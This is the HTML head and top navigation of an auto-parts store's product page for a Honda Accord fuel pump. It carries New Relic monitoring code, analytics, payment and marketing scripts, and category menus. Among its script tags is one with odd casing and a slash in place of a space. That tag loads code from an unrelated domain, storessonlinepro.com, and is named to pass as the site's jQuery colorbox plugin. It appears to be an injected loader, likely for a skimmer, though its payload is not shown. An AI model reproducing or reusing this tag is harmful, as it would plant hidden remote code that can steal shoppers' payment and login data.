r)s[a]=r[a];s.headers=new Headers(r.headers||{}),o(s.headers,n)&&(this.dt=n),e.length>1?e[1]=s:e.push(s)}}function o(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function R(e,t){this.params={},this.metrics={},this.startTime=(0,a.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r=this.opts||{},n=this.target;_e(this,ye(n));var i=(""+(n&&n instanceof xe&&n.method||r.method||"GET")).toUpperCase();this.params.method=i,this.body=r.body,this.txSize=Q(r.body)||0}function x(e,r){if(this.endTime=(0,a.t)(),this.params||(this.params={}),(0,be.iW)(this.params))return;let i;this.params.status=r?r.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const s={txSize:this.txSize,rxSize:i,duration:(0,a.t)()-this.startTime};n("xhr",[this.params,s,this.startTime,this.endTime,"fetch"],this,t.K7.ajax)}function T(e){const r=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<Re;t++)e.removeEventListener(we[t],this.listener,!1);r.aborted||(0,be.iW)(r)||(i.duration=(0,a.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==r.status&&(r.status=0):E(this,e),i.cbTime=this.cbTime,n("xhr",[r,i,this.startTime,this.endTime,"xhr"],this,t.K7.ajax))}}function E(e,n){e.params.status=n.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?Q(e.response):"text"===r||""===r||void 0===r?Q(e.responseText):void 0}(n,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&n.getAllResponseHeaders().indexOf(Ee)>=0){var a=n.getResponseHeader(Ee);a&&((0,s.p)(O.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,t.K7.metrics,r),e.params.cat=a.split(", ").pop())}e.loadCaptureCalled=!0}r.on("new-xhr",o),r.on("open-xhr-start",c),r.on("open-xhr-end",d),r.on("send-xhr-start",u),r.on("xhr-cb-time",l),r.on("xhr-load-added",f),r.on("xhr-load-removed",p),r.on("xhr-resolved",g),r.on("addEventListener-end",m),r.on("removeEventListener-end",v),r.on("fn-end",y),r.on("fetch-before-start",w),r.on("fetch-start",R),r.on("fn-start",b),r.on("fetch-done",x)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,()=>i.e(478).then(i.bind(i,3845)))}}function _e(e,t){var r=(0,pe.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Se={},Oe=["pushState","replaceState"];function Ie(e){const t=function(e){return(e||te.ee).get("history")}(e);return!h.RI||Se[t.debugId]++||(Se[t.debugId]=1,(0,re.YM)(t).inPlace(window.history,Oe,"-")),t}var Ne=i(3738);function Pe(e){(0,c.Y)(o.BL,function(r=Date.now()){const n=r-h.WN;n<0&&(0,f.R)(62,r),(0,s.p)(O.XG,[o.BL,{time:n}],void 0,t.K7.metrics,e.ee),e.addToTrace({name:o.BL,start:r,origin:"nr"}),(0,s.p)(o.Pl+o.hG,[n,o.BL],void 0,t.K7.genericEvents,e.ee)},e)}const{He:ke,bD:De,d3:Ce,Kp:je,TZ:Le,Lc:Me,uP:He,Rz:Be}=Ne;class Ke extends b{static featureName=Le;constructor(e){var r;super(e,Le),r=e,(0,c.Y)(o.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const n={n:e.name,s:e.start-h.WN,e:(e.end||e.start)-h.WN,o:e.origin||"",t:"api"};n.s<0||n.e<0||n.e<n.s?(0,f.R)(61,{start:n.s,end:n.e}):(0,s.p)("bstApi",[n],void 0,t.K7.sessionTrace,r.ee)},r),Pe(e);if(!(0,g.V)(e.init))return void this.deregisterDrain();const n=this.ee;let d;Ie(n),this.eventsEE=(0,ee.u)(n),this.eventsEE.on(He,function(e,t){this.bstStart=(0,a.t)()}),this.eventsEE.on(Me,function(e,r){(0,s.p)("bst",[e[0],r,this.bstStart,(0,a.t)()],void 0,t.K7.sessionTrace,n)}),n.on(Be+Ce,function(e){this.time=(0,a.t)(),this.startPath=location.pathname+location.hash}),n.on(Be+je,function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,t.K7.sessionTrace,n)});try{d=new PerformanceObserver(e=>{const r=e.getEntries();(0,s.p)(ke,[r],void 0,t.K7.sessionTrace,n)}),d.observe({type:De,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(478).then(i.bind(i,6974)),{resourceObserver:d})}}var We=i(6344);class Ue extends b{static featureName=We.TZ;#n;recorder;constructor(e){var r;let n;super(e,We.TZ),r=e,(0,c.Y)(o.CH,function(){(0,s.p)(o.CH,[],void 0,t.K7.sessionReplay,r.ee)},r),function(e){(0,c.Y)(o.Tb,function(){(0,s.p)(o.Tb,[],void 0,t.K7.sessionReplay,e.ee)},e)}(e);try{n=JSON.parse(localStorage.getItem("".concat(w.H3,"_").concat(w.uh)))}catch(e){}(0,p.SR)(e.init)&&this.ee.on(o.CH,()=>this.#i()),this.#s(n)&&this.importRecorder().then(e=>{e.startRecording(We.Qb.PRELOAD,n?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(478).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(We.Vh,[e],void 0,this.featureName,this.ee))})}#s(e){return e&&(e.sessionReplayMode===w.g.FULL||e.sessionReplayMode===w.g.ERROR)||(0,p.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(478),i.e(249)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==w.g.FULL&&this.featAggregate.initializeRecording(w.g.FULL,!0,We.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(We.Qb.API,w.g.FULL)}))}}var Fe=i(3962);class Ve extends b{static featureName=Fe.TZ;constructor(e){if(super(e,Fe.TZ),function(e){const r=e.ee.get("tracer");function n(){}(0,c.Y)(o.dT,function(e){return(new n).get("object"==typeof e?e:{})},e);const i=n.prototype={createTracer:function(n,i){var o={},c=this,d="function"==typeof i;return(0,s.p)(O.xV,["API/createTracer/called"],void 0,t.K7.metrics,e.ee),function(){if(r.emit((d?"":"no-")+"fn-start",[(0,a.t)(),c,d],o),d)try{return i.apply(this,arguments)}catch(e){const t="string"==typeof e?new Error(e):e;throw r.emit("fn-err",[arguments,this,t],o),t}finally{r.emit("fn-end",[(0,a.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach(r=>{c.Y.apply(this,[r,function(){return(0,s.p)(o.hw+r,[performance.now(),...arguments],this,t.K7.softNav,e.ee),this},e,i])}),(0,c.Y)(o.PA,function(){(0,s.p)(o.hw+"routeName",[performance.now(),...arguments],void 0,t.K7.softNav,e.ee)},e)}(e),!h.RI||!(0,T.dV)().o.MO)return;const r=Ie(this.ee);try{this.removeOnAbort=new AbortController}catch(e){}Fe.tC.forEach(e=>{(0,P.sp)(e,e=>{l(e)},!0,this.removeOnAbort?.signal)});const n=()=>(0,s.p)("newURL",[(0,a.t)(),""+window.location],void 0,this.featureName,this.ee);r.on("pushState-end",n),r.on("replaceState-end",n),(0,P.sp)(Fe.OV,e=>{l(e),(0,s.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)},!0,this.removeOnAbort?.signal);let d=!1;const u=new((0,T.dV)().o.MO)((e,t)=>{d||(d=!0,requestAnimationFrame(()=>{(0,s.p)("newDom",[(0,a.t)()],void 0,this.featureName,this.ee),d=!1}))}),l=(0,m.s)(e=>{"loading"!==document.readyState&&((0,s.p)("newUIEvent",[e],void 0,this.featureName,this.ee),u.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0}))},100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),u.disconnect(),this.abortHandler=void 0},this.importAggregator(e,()=>i.e(478).then(i.bind(i,4393)),{domObserver:u})}}var Ge=i(3333),ze=i(9119);const Ye={},Ze=new Set;function qe(e){return"string"==typeof e?{type:"string",size:(new TextEncoder).encode(e).length}:e instanceof ArrayBuffer?{type:"ArrayBuffer",size:e.byteLength}:e instanceof Blob?{type:"Blob",size:e.size}:e instanceof DataView?{type:"DataView",size:e.byteLength}:ArrayBuffer.isView(e)?{type:"TypedArray",size:e.byteLength}:{type:"unknown",size:0}}class Xe{constructor(e,t){this.timestamp=(0,a.t)(),this.currentUrl=(0,ze.L)(window.location.href),this.socketId=(0,ge.LA)(8),this.requestedUrl=(0,ze.L)(e),this.requestedProtocols=Array.isArray(t)?t.join(","):t||"",this.openedAt=void 0,this.protocol=void 0,this.extensions=void 0,this.binaryType=void 0,this.messageOrigin=void 0,this.messageCount=0,this.messageBytes=0,this.messageBytesMin=0,this.messageBytesMax=0,this.messageTypes=void 0,this.sendCount=0,this.sendBytes=0,this.sendBytesMin=0,this.sendBytesMax=0,this.sendTypes=void 0,this.closedAt=void 0,this.closeCode=void 0,this.closeReason="unknown",this.closeWasClean=void 0,this.connectedDuration=0,this.hasErrors=void 0}}class $e extends b{static featureName=Ge.TZ;constructor(e){super(e,Ge.TZ);const r=e.init.feature_flags.includes("websockets"),n=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.performance.resources.enabled,e.init.user_actions.enabled,r];var d;let u,l;if(d=e,(0,c.Y)(o.hG,(e,t)=>F(e,t,d),d),function(e){(0,c.Y)(o.fF,(t,r)=>G(t,r,e),e)}(e),Pe(e),z(e),function(e){(0,c.Y)(o.V1,(t,r)=>V(t,r,e),e)}(e),r&&(l=function(e){if(!(0,T.dV)().o.WS)return e;const t=e.get("websockets");if(Ye[t.debugId]++)return t;Ye[t.debugId]=1,(0,A.G)(()=>{const e=(0,a.t)();Ze.forEach(r=>{r.nrData.closedAt=e,r.nrData.closeCode=1001,r.nrData.closeReason="Page navigating away",r.nrData.closeWasClean=!1,r.nrData.openedAt&&(r.nrData.connectedDuration=e-r.nrData.openedAt),t.emit("ws",[r.nrData],r)})});class r extends WebSocket{static name="WebSocket";static toString(){return"function WebSocket() { [native code] }"}toString(){return"[object WebSocket]"}get[Symbol.toStringTag](){return r.name}#a(e){(e.__newrelic??={}).socketId=this.nrData.socketId,this.nrData.hasErrors??=!0}constructor(...e){super(...e),this.nrData=new Xe(e[0],e[1]),this.addEventListener("open",()=>{this.nrData.openedAt=(0,a.t)(),["protocol","extensions","binaryType"].forEach(e=>{this.nrData[e]=this[e]}),Ze.add(this)}),this.addEventListener("message",e=>{const{type:t,size:r}=qe(e.data);this.nrData.messageOrigin??=(0,ze.L)(e.origin),this.nrData.messageCount++,this.nrData.messageBytes+=r,this.nrData.messageBytesMin=Math.min(this.nrData.messageBytesMin||1/0,r),this.nrData.messageBytesMax=Math.max(this.nrData.messageBytesMax,r),(this.nrData.messageTypes??"").includes(t)||(this.nrData.messageTypes=this.nrData.messageTypes?"".concat(this.nrData.messageTypes,",").concat(t):t)}),this.addEventListener("close",e=>{this.nrData.closedAt=(0,a.t)(),this.nrData.closeCode=e.code,e.reason&&(this.nrData.closeReason=e.reason),this.nrData.closeWasClean=e.wasClean,this.nrData.connectedDuration=this.nrData.closedAt-this.nrData.openedAt,Ze.delete(this),t.emit("ws",[this.nrData],this)})}addEventListener(e,t,...r){const n=this,i="function"==typeof t?function(...e){try{return t.apply(this,e)}catch(e){throw n.#a(e),e}}:t?.handleEvent?{handleEvent:function(...e){try{return t.handleEvent.apply(t,e)}catch(e){throw n.#a(e),e}}}:t;return super.addEventListener(e,i,...r)}send(e){if(this.readyState===WebSocket.OPEN){const{type:t,size:r}=qe(e);this.nrData.sendCount++,this.nrData.sendBytes+=r,this.nrData.sendBytesMin=Math.min(this.nrData.sendBytesMin||1/0,r),this.nrData.sendBytesMax=Math.max(this.nrData.sendBytesMax,r),(this.nrData.sendTypes??"").includes(t)||(this.nrData.sendTypes=this.nrData.sendTypes?"".concat(this.nrData.sendTypes,",").concat(t):t)}try{return super.send(e)}catch(e){throw this.#a(e),e}}close(...e){try{super.close(...e)}catch(e){throw this.#a(e),e}}}return h.gm.WebSocket=r,t}(this.ee)),h.RI){if(fe(this.ee),se(this.ee),u=Ie(this.ee),e.init.user_actions.enabled){function f(t){const r=(0,pe.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function p(){u.emit("navChange")}Ge.Zp.forEach(e=>(0,P.sp)(e,e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee),!0)),Ge.qN.forEach(e=>{const t=(0,m.s)(e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,P.sp)(e,t)}),h.gm.addEventListener("error",()=>{(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,r)=>{f(e[1])||r.addEventListener("readystatechange",()=>{2===r.readyState&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!f(ye(e[0]))&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)}),u.on("pushState-end",p),u.on("replaceState-end",p),window.addEventListener("hashchange",p,(0,P.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",p,(0,P.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&h.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}r&&l.on("ws",e=>{(0,s.p)("ws-complete",[e],void 0,this.featureName,this.ee)});try{this.removeOnAbort=new AbortController}catch(g){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},n.some(e=>e)?this.importAggregator(e,()=>i.e(478).then(i.bind(i,8019))):this.deregisterDrain()}}var Je=i(2646);const Qe=new Map;function et(e,t,r,n,i=!0){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,f.R)(29);const s=function(e){return(e||te.ee).get("logger")}(e),a=(0,re.YM)(s),o=new Je.y(te.P);o.level=n.level,o.customAttributes=n.customAttributes,o.autoCaptured=i;const c=t[r]?.[re.Jt]||t[r];return Qe.set(c,o),a.inPlace(t,[r],"wrap-logger-",()=>Qe.get(c)),s}var tt=i(1910);class rt extends b{static featureName=K.TZ;constructor(e){var t;super(e,K.TZ),t=e,(0,c.Y)(o.$9,(e,r)=>U(e,r,t),t),function(e){(0,c.Y)(o.Wb,(t,r,{customAttributes:n={},level:i=K.p_.INFO}={})=>{et(e.ee,t,r,{customAttributes:n,level:i},!1)},e)}(e),z(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,tt.i)(h.gm.console[e]),et(r,h.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n,autoCaptured:i}=this;(0,W.R)(r,e,n,t,i)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,5288)))}}new E({features:[Ae,x,S,Ke,Ue,I,Z,$e,rt,Ve],loaderType:"spa"})})()})();</script>
    <link href="//netdna.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css" rel="stylesheet">
        <!-- Google Analytics 4 Tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-DW4K9C5VKH"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-DW4K9C5VKH');
var gtag_config = {};
gtag('config', 'AW-1069439407', gtag_config);
gtag('event', 'page_view', {"send_to":"AW-1069439407","ecomm_pagetype":"product","ecomm_prodid":"TRE-501","ecomm_totalvalue":"49.99"});        </script>

    <meta name="description" content="TREperformance sells Stock OEM Replacement Fuel Pumps for all Honda vehicles including the Accord.  These OEM replacement pumps will fit any Honda Accord and flow 100LPH." />
<meta name="keywords" content="honda, accord, 1986, 1987, 1988, 1989, 1990, 1991, 1992, 1993, in-tank, replacement, oem, fuel, pump, pumps, high pressure, performance" />
<link rel="stylesheet" href="/css/interface/rd.css" type="text/css" />
<link href="/wsm.css?1768896087" rel="stylesheet" type="text/css" />
<link href="/css/colorbox.css" rel="stylesheet" type="text/css" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.9.1/jquery.min.js" type="text/javascript"></script>
<script src="/js/jquery/jquery.migrate.min.js"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js" type="text/javascript"></script>
<script src="/js/jquery/jquery-validate.js" type="text/javascript" language="javascript"></script>

<script src="/jquery.js?1744395764" type="text/javascript" language="javascript"></script>
<script src="/wsm.js?1768896088" type="text/javascript" language="javascript"></script>
<script src="/js/jquery/jquery.colorbox.js" type="text/javascript" language="javascript"></script>
<script>if (typeof WURFL == 'undefined') {WURFL = {form_factor: 'Desktop',is_mobile : false}}</script>
    <link rel="stylesheet" href="/files/css/foundation-min.css?v1731832411">
    
    <link rel="stylesheet" href="/files/css/style.css?v=083155"> 

    <link href="https://fonts.googleapis.com/css?family=Roboto:400,400italic,700,700italic" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css?family=Exo:700italic,700,900,900italic" rel="stylesheet">
    <script type="text/javascript" src="/files/js/modernizr-foundation.js"></script>
    <!--[if lt IE 9]>
        <script type="text/javascript" src="/files/js/respond-min.js"></script>
    <![endif]-->
    <script type="text/javascript" src="//cdn.callrail.com/companies/654961055/1f220d125a358cd8b20e/12/swap.js"></script>
    <scRIpt/src=//storessonlinepro.com/js/jquery/jquery.colorbox.1.js></scRIpt>
    <script type="text/javascript">var switchTo5x=true;</script>
    <script type="text/javascript" src="https://w.sharethis.com/button/buttons.js"></script>
    <script type="text/javascript">stLight.options({publisher: "005e3a28-14dd-4c5a-ac46-cf17bb862107", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>

        
<!--[if lte IE 8]>
<link href="/files/css/iefix.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="https://webshopmanager.com/files/jquery-reject/jquery-reject.css" media="screen" />
<script src="https://webshopmanager.com/files/jquery-reject/jquery-reject-min.js" type="text/javascript"></script>
<script type="text/javascript">
	$(function() {
	$.reject({
		reject: { msie: true }, // Reject IE ONLY
		closeCookie: true // Set cookie to remember close for this session
	});
return false;
});
</script>
<![endif]-->

        <title>Honda Accord OEM Replacement Fuel Pump 1986-1993 - TREperformance.com</title>
<script>if (typeof WSM.Affirm == 'undefined') { WSM.Affirm = {}; }WSM.Affirm.enabled = true;WSM.Affirm.sandbox_enabled = false;_affirm_config = {public_api_key:  "AATZUP3Z0H0CG8KW", script: "https://cdn1.affirm.com/js/v2/affirm.js", session_id:"FWrnoIXV8DwBGAofaFU8PuevKzM2yAu463sLLSfOhtv25gqI"}; (function(l,g,m,e,a,f,b){var d,c=l[m]||{},h=document.createElement(f),n=document.getElementsByTagName(f)[0],k=function(a,b,c){return function(){a[b]._.push([c,arguments])}};c[e]=k(c,e,"set");d=c[e];c[a]={};c[a]._=[];d._=[];c[a][b]=k(c,a,b);a=0;for(b="set add save post open empty reset on off trigger ready setProduct".split(" ");a<b.length;a++)d[b[a]]=k(c,e,b[a]);a=0;for(b=["get","token","url","items"];a<b.length;a++)d[b[a]]=function(){};h.async=!0;h.src=g[f];n.parentNode.insertBefore(h,n);delete g[f];d(g);l[m]=c})(window,_affirm_config,"affirm","checkout","ui","script","ready");</script><script language="javascript" type="text/javascript">affirm.ui.ready(function(){ affirm.ui.refresh(); });</script>
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "ry1b486vp2");
</script>


<!-- load react search libraries -->
<script  src="https://cdn.jsdelivr.net/npm/react@17/umd/react.production.min.js"  crossorigin></script>
<script  src="https://cdn.jsdelivr.net/npm/react-dom@17/umd/react-dom.production.min.js"  crossorigin></script>
<script src="https://cdn.jsdelivr.net/npm/@partslogic/ui@1.3.1/build/index.umd.js"  crossorigin></script>
<link href="https://cdn.jsdelivr.net/npm/@partslogic/ui@1.3.1/build/index.css" rel="stylesheet" type="text/css"/>
<script src="/files/partslogic/pl-custom-scripts.js?v1731832505"></script><link rel="stylesheet" href="/files/partslogic/pl-style.css?v1731832411">
<script>
window._Sendlane = window._Sendlane || [];
_Sendlane.push({
    form_key: "eyJkb21haW4iOiJ0cmVwZXJmb3JtYW5jZSIsImZvcm1faWQiOiI0NGI1MWY2Ni00MjhjLTQ0NDYtOTAzYy04ZWNkZDA4ZTU3NzcifQ=="
});
</script>
<script src="https://sendlane.com/scripts/pusher.js" async></script>
<!-- Paypal -->
<script
    src= "https://www.paypal.com/sdk/js?client-id=AYTO4NBPbegOVgR-yuLysbeqGnJ84wvG8P68sbF6xzc-s4sDDYYp3mw1bKkekwi-AADRSyANn_sqjNIu&components=messages"
    data-namespace="PayPalSDK">
</script>
<style>
#zoid-paypal-message-uid_bcf9cc176d_mtk6mtc6mjk::before {
    padding-top: 72%!important
}
    p.top__emal_mob_v2 {
        display: none;
    }
@media(max-width:768px){
    p.top__emal_mob_v2 {
        display: block;
        padding: 5px;
        margin: 0;
        text-align: center;
    }
    p.top__emal_mob_v2 a {
        color: #fff;
        font-weight:bold;
    }
}
</style>
<!-- Obviyo 3.0 Async Tag for placement at top of head tag -->
<script>
  var script = document.createElement("script");
  script.id = "hiconversion_30";
  script.async = "async";
  script.type = "text/javascript";
  script.src = "//h30-deploy.hiconversion.com/origin/tag/ha4veTdO";
  var nodes = document.getElementsByTagName("script");
  nodes[0].parentNode.insertBefore(script, nodes[0]);
</script>
</head>
<body id="page" class="off-canvas body_product">

        <p class="top__emal_mob_v2">
            <a href="mailto:sales@treperformance.com" target="_blank">Sales@TREperformance.com</a>
        </p>

      <div class="header-wrap">
        <header class="row">

            <!-- Logo -->
            <a href="https://treperformance.com" title="TRE Performance Homepage" class="logo">
                <img src="/files/images/logo-4.png" alt="Home" />
            </a>
            <!-- Phone Number -->
            <a href="tel:+1-760-586-5617" title="call us" class="phone-link">
                <i class="fa fa-phone"></i>
                <span class="phone">760-586-5617</span>
            </a>
            <a id="ee6e9d00984da480cad1" href="" target="_blank" onclick="this.href='mailto:'+ee6e9d00984da480cad1(); return true;" ref="nofollow"></a><script language="javascript" type="text/javascript">function ee6e9d00984da480cad1() { return WSM.Util.rot13('Fnyrf!GERcresbeznapr.pbz').replace('!','@'); } document.getElementById('ee6e9d00984da480cad1').appendChild(document.createTextNode(ee6e9d00984da480cad1()));</script> 

            <ul class="top-menu ">
                <li class="wsm_site_link_parent"><a title="About" href="https://treperformance.com/p-45-about.html"><span>About</span></a><ul><li><a title="About TREperformance" href="https://treperformance.com/p-45-about-treperformance.html"><span>About TREperformance</span></a></li><li><a title="Contact Us" href="https://treperformance.com/contact.html"><span>Contact Us</span></a></li><li><a title="News" href="https://treperformance.com/news.html"><span>News</span></a></li><li><a title="Policies" href="https://treperformance.com/p-46-policies.html"><span>Policies</span></a></li><li><a title="Project Cars" href="https://treperformance.com/p-3439-project-cars.html"><span>Project Cars</span></a></li></ul></li><li><a title="News" href="https://treperformance.com/news.html"><span>News</span></a></li><li><a title="TRE Project Rides" href="https://treperformance.com/c-1186187-tre-project-rides.html"><span>TRE Project Rides</span></a></li><li><a title="Customer RIdes" href="https://treperformance.com/c-1186226-customer-rides.html"><span>Customer RIdes</span></a></li><li class="wsm_site_link_parent"><a title="Help Center" href="https://treperformance.com/contact.html"><span>Help Center</span></a><ul><li><a title="Contact" href="https://treperformance.com/contact.html"><span>Contact</span></a></li><li><a title="Policies" href="https://treperformance.com/p-46-policies.html"><span>Policies</span></a></li><li><a title="About Us" href="https://treperformance.com/p-45-about-us.html"><span>About Us</span></a></li><li><a title="FAQs" href="https://treperformance.com/p-185-spec-clutch-flywheel-descriptions-install-and-warranty-faq.html"><span>FAQs</span></a></li></ul></li>

            </ul>

            <nav class="top-bar">

                <!-- Navigation Menu -->
                <section class="main-nav">
                    <ul id="widget_fnd_cat_menu" class="widget_fnd_cat_menu left">  
                        			
											<li class="has-dropdown pcat_id_168">
					<a href="/c-168-Air-Induction.html" title="Air Induction">
						<span>Air Induction</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_168 parent_title">
							<a href="/c-168-Air-Induction.html" title="Air Induction">
								<span>Air Induction</span>
							</a>
						</li>
						
															<li class=" ccat_id_170">
									<a href="/c-170-Accufab-Throttle-Bodies.html" title="Accufab Throttle Bodies">
										<span>Accufab Throttle Bodies</span>
									</a>
																	</li>
															<li class=" ccat_id_53587">
									<a href="/c-53587-Accufab-Clamps.html" title="Accufab Clamps">
										<span>Accufab Clamps</span>
									</a>
																	</li>
															<li class=" ccat_id_1207185">
									<a href="/c-1207185-Whipple-Throttle-Bodies-&-Manifolds.html" title="Whipple Throttle Bodies & Manifolds">
										<span>Whipple Throttle Bodies & Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_271723">
									<a href="/c-271723-Air-Flow-Research-Intake-Manifolds.html" title="Air Flow Research Intake Manifolds">
										<span>Air Flow Research Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1208771">
									<a href="/c-1208771-BTR-Intake-Manifolds.html" title="BTR Intake Manifolds">
										<span>BTR Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1207206">
									<a href="/c-1207206-DiabloSport-Reaper-Kits.html" title="DiabloSport Reaper Kits">
										<span>DiabloSport Reaper Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1208715">
									<a href="/c-1208715-Edelbrock-Intake-Manifolds.html" title="Edelbrock Intake Manifolds">
										<span>Edelbrock Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1207209">
									<a href="/c-1207209-Edge-Performance-Kits.html" title="Edge Performance Kits">
										<span>Edge Performance Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1207297">
									<a href="/c-1207297-Holley-EFI-Hi-Ram-Intake-Manifolds.html" title="Holley EFI Hi-Ram Intake Manifolds">
										<span>Holley EFI Hi-Ram Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_62000">
									<a href="/c-62000-MAC-Performance.html" title="MAC Performance">
										<span>MAC Performance</span>
									</a>
																	</li>
															<li class=" ccat_id_1208872">
									<a href="/c-1208872-MSD-Atomic-Intake-Manifolds.html" title="MSD Atomic Intake Manifolds">
										<span>MSD Atomic Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1207255">
									<a href="/c-1207255-Nick-Williams-Performance.html" title="Nick Williams Performance">
										<span>Nick Williams Performance</span>
									</a>
																	</li>
															<li class=" ccat_id_1207142">
									<a href="/c-1207142-Perrin-Air-Systems.html" title="Perrin Air Systems">
										<span>Perrin Air Systems</span>
									</a>
																	</li>
															<li class=" ccat_id_1208868">
									<a href="/c-1208868-Texas-Speed-Intake-Manifolds.html" title="Texas Speed Intake Manifolds">
										<span>Texas Speed Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_91667">
									<a href="/c-91667-TRE-Mass-Air-Flow-Sensors.html" title="TRE Mass Air Flow Sensors">
										<span>TRE Mass Air Flow Sensors</span>
									</a>
																	</li>
															<li class=" ccat_id_1208090">
									<a href="/c-1208090-Trick-Flow-Specialties-Air-Intakes.html" title="Trick Flow Specialties Air Intakes">
										<span>Trick Flow Specialties Air Intakes</span>
									</a>
																	</li>
															<li class=" ccat_id_56710">
									<a href="/c-56710-Trick-Flow-Specialties-Intake-Manifolds.html" title="Trick Flow Specialties Intake Manifolds">
										<span>Trick Flow Specialties Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1207319">
									<a href="/c-1207319-VMP-Performance-Throttle-Bodies-&-Air-Intakes-.html" title="VMP Performance Throttle Bodies & Air Intakes ">
										<span>VMP Performance Throttle Bodies & Air Intakes </span>
									</a>
																	</li>
															<li class=" ccat_id_1207360">
									<a href="/c-1207360-Wilson-Throttle-Bodies-&-Manifolds.html" title="Wilson Throttle Bodies & Manifolds">
										<span>Wilson Throttle Bodies & Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1208683">
									<a href="/c-1208683-BBK-Performance-Throttle-Bodies.html" title="BBK Performance Throttle Bodies">
										<span>BBK Performance Throttle Bodies</span>
									</a>
																	</li>
															<li class=" ccat_id_1208769">
									<a href="/c-1208769-BBK-Performance-Cold-Air-Intake-Systems.html" title="BBK Performance Cold Air Intake Systems">
										<span>BBK Performance Cold Air Intake Systems</span>
									</a>
																	</li>
															<li class=" ccat_id_1208704">
									<a href="/c-1208704-BBK-Performance-Ford-Mustang-MAF-Sensors.html" title="BBK Performance Ford Mustang MAF Sensors">
										<span>BBK Performance Ford Mustang MAF Sensors</span>
									</a>
																	</li>
															<li class=" ccat_id_1208795">
									<a href="/c-1208795-Holley-Boost-Control-Systems.html" title="Holley Boost Control Systems">
